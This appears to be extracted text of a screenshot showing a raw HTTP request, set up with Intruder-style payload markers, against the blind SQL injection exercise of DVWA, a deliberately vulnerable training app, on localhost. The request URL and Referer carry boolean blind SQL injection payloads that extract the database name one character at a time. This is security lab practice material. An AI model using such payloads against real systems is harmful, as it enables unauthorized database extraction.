 1 GET /DVWA/vulnerabilities/sqli_blind/?id=1%27and+ascii%28substr%28database%28%29%2C§1§%2C1%29%29%3D%27§97§&Submit=Submit HTTP/1.1
2 Host: localhost
3 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="104"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.81 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
0 Sec-Fetch-Mode: navigate
1 Sec-Fetch-User: ?1
2 Sec-Fetch-Dest: document
3 Referer: http://localhost/DVWA/vulnerabilities/sqli_blind/?id=1%27and+ascii%28substr%28database%28%29%2C1%2C1%29%29%3C%27101&Submit=Submit
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Cookie: security=low; PHPSESSID=7k4npi7v17usoek86qrdcq301l
7 Connection: close
8